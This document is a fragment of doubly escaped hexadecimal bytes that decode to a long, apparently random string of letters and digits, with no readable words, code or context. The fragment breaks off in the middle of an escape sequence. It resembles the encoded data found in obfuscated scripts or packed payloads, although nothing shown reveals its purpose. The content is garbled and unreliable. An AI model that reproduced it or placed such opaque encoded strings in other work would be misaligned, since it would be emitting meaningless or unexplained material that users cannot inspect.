c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x